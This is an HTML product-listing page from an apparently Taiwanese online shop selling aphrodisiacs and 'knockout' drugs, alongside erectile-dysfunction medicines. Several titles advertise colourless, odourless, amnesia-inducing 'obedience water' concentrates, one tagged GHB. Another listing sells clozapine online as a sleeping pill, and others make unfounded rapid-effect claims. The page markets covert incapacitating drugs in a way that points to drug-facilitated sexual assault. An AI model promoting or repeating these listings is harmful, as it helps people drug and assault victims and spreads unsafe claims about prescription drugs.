<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/gbnv" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GB強效男女激情液 強效催情聖品 火爆來襲</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3801 status-publish last instock product_cat-626 product_tag-kkk5 product_tag-1002 product_tag-1003 product_tag-1001 product_tag-640 product_tag-998 product_tag-991 product_tag-985 product_tag-1000 product_tag-964 product_tag-1006 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/kkk5" aria-label="KKK5強效催情|20-30分鐘見效！效果好到你的腰會跟小編一樣性福痠到唉唉叫">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/KKK5強效催情-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/KKK5強效催情.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/kkk5" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KKK5強效催情|20-30分鐘見效！效果好到你的腰會跟小編一樣性福痠到唉唉叫</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3672 status-publish first instock product_cat-626 product_tag-993 product_tag-992 product_tag-640 product_tag-991 product_tag-985 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/t2" aria-label="T2超強迷幻催眠液 男女可用催情效果秒殺市面上的任何催情葯！不昏睡不失憶">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/幻催眠液-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/幻催眠液-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/幻催眠液-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/幻催眠液-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/幻催眠液-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/幻催眠液-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/幻催眠液-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/幻催眠液.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/t2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">T2超強迷幻催眠液 男女可用催情效果秒殺市面上的任何催情葯！不昏睡不失憶</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3688 status-publish instock product_cat-626 product_tag-red- product_tag-993 product_tag-994 product_tag-992 product_tag-640 product_tag-991 product_tag-985 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/red" aria-label="プロ仕様の最強媚薬のエロティカセブン RED 強效版">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/RED-強效版-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/RED-強效版-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/RED-強效版-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/RED-強效版-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/RED-強效版-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/RED-強效版-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/RED-強效版-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/RED-強效版.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/red" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">プロ仕様の最強媚薬のエロティカセブン RED 強效版</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3810 status-publish instock product_cat-626 product_tag-kkk5 product_tag-1009 product_tag-1002 product_tag-1003 product_tag-1001 product_tag-640 product_tag-998 product_tag-991 product_tag-985 product_tag-1000 product_tag-964 product_tag-1006 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/ggs" aria-label="乖乖水 失憶型無色無味 10ml服用後眼神開始迷離，呼吸也開始急促，臉發燙，微紅">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/乖乖水-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/乖乖水-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/乖乖水-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/乖乖水-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/乖乖水-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/乖乖水-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/乖乖水-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/乖乖水.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/ggs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">乖乖水 失憶型無色無味 10ml服用後眼神開始迷離，呼吸也開始急促，臉發燙，微紅</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3745 status-publish last instock product_cat-626 product_tag-1002 product_tag-1001 product_tag-640 product_tag-998 product_tag-991 product_tag-985 product_tag-1000 product_tag-999 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/%e5%82%ac%e6%83%85%e6%b7%ab%e4%ba%82%e4%b9%8b%e7%8e%8b-%e9%85%92%e9%86%89%e6%b7%ab%e4%ba%82%e6%bf%80%e6%83%85%e6%b0%b4" aria-label="催情淫亂之王 酒醉淫亂激情水">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/催情淫亂之王-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/催情淫亂之王.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/%e5%82%ac%e6%83%85%e6%b7%ab%e4%ba%82%e4%b9%8b%e7%8e%8b-%e9%85%92%e9%86%89%e6%b7%ab%e4%ba%82%e6%bf%80%e6%83%85%e6%b0%b4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">催情淫亂之王 酒醉淫亂激情水</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3664 status-publish first instock product_cat-626 product_tag-993 product_tag-992 product_tag-640 product_tag-991 product_tag-985 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/%e5%9b%9e%e6%98%a5%e4%b9%8b%e5%a4%9c-%e5%82%ac%e6%83%85%e4%b9%8b%e7%8e%8b%e5%82%ac%e6%83%85%e6%95%88%e6%9e%9c%e7%a7%92%e6%ae%ba%e5%b8%82%e9%9d%a2%e4%b8%8a%e7%9a%84%e4%bb%bb%e4%bd%95%e5%82%ac%e6%83%85" aria-label="回春之夜 催情之王|催情效果秒殺市面上的任何催情葯！不昏睡不失憶">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/回春之夜-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/回春之夜-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/回春之夜-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/回春之夜-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/回春之夜-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/回春之夜-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/回春之夜-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/回春之夜.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/%e5%9b%9e%e6%98%a5%e4%b9%8b%e5%a4%9c-%e5%82%ac%e6%83%85%e4%b9%8b%e7%8e%8b%e5%82%ac%e6%83%85%e6%95%88%e6%9e%9c%e7%a7%92%e6%ae%ba%e5%b8%82%e9%9d%a2%e4%b8%8a%e7%9a%84%e4%bb%bb%e4%bd%95%e5%82%ac%e6%83%85" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">回春之夜 催情之王|催情效果秒殺市面上的任何催情葯！不昏睡不失憶</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3850 status-publish instock product_cat-626 product_tag-1009 product_tag-1002 product_tag-1012 product_tag-1003 product_tag-1010 product_tag-1001 product_tag-640 product_tag-998 product_tag-991 product_tag-985 product_tag-1000 product_tag-964 product_tag-1011 product_tag-1006 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/zdj" aria-label="安眠藥一粒眠 紅豆 長效安眠鎮靜劑">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/安眠鎮靜劑.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/zdj" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">安眠藥一粒眠 紅豆 長效安眠鎮靜劑</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3826 status-publish instock product_cat-626 product_tag-kkk5 product_tag-1009 product_tag-1002 product_tag-1003 product_tag-1010 product_tag-1001 product_tag-640 product_tag-998 product_tag-991 product_tag-985 product_tag-1000 product_tag-964 product_tag-1006 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/yqp" aria-label="安眠藥氯氮平片網購 高效催眠|作用時間約為3~4小時，之後進入到正常的生理睡眠">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/安眠藥氯氮平片.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/yqp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">安眠藥氯氮平片網購 高效催眠|作用時間約為3~4小時，之後進入到正常的生理睡眠</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3958 status-publish last instock product_cat-626 product_tag-imaginary product_tag-1009 product_tag-1002 product_tag-1015 product_tag-1012 product_tag-1003 product_tag-1019 product_tag-1010 product_tag-1023 product_tag-1001 product_tag-640 product_tag-998 product_tag-1017 product_tag-1014 product_tag-991 product_tag-1013 product_tag-ghb product_tag-985 product_tag-964 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/imaginary" aria-label="幻情失身水 IMAGINARY 乖乖水聽話水 無色無味濃縮液">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/IMAGINARY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/IMAGINARY-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/IMAGINARY-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/IMAGINARY-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/IMAGINARY-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/IMAGINARY-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/IMAGINARY-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/IMAGINARY.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/imaginary" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">幻情失身水 IMAGINARY 乖乖水聽話水 無色無味濃縮液</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div></div><!-- row -->
<div class="container">
<nav class="woocommerce-pagination" aria-label="商品分頁">
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://810w.com/shop-tag/%E6%BF%80%E6%83%85%E6%B6%B2/page/2">2</a></li><li><a class="page-number" href="https://810w.com/shop-tag/%E6%BF%80%E6%83%85%E6%B6%B2/page/3">3</a></li><li><a class="page-number" href="https://810w.com/shop-tag/%E6%BF%80%E6%83%85%E6%B6%B2/page/4">4</a></li><li><a aria-label="Next" class="next page-number" href="https://810w.com/shop-tag/%E6%BF%80%E6%83%85%E6%B6%B2/page/2"><i class="icon-angle-right"></i></a></li></ul>	</nav>
</div>
</div><!-- shop container -->
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://greaotree.com">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://greaotree.com/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://greaotree.com/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://greaotree.com/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://greaotree.com/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://greaotree.com/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://greaotree.com/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://greaotree.com/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://greaotree.com/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://greaotree.com/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://greaotree.com/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://greaotree.com/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://greaotree.com/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://greaotree.com/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://greaotree.com/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://greaotree.com/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://greaotree.com/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://greaotree.com/viagra/19199.html">果凍威而鋼哪裡買</a></li>
